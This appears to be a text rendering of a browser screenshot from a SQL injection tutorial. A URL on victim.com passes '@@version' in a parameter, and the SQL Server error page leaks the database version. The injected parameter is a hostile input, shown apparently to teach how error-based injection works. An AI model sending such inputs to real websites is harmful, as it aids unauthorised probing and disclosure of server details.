 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=@@version Go Links »
VICTIM.COM
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the
nvarchar value 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07
Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build
3790: Service Pack 2) ' to data type int.
/products.asp, line 33
Done Internet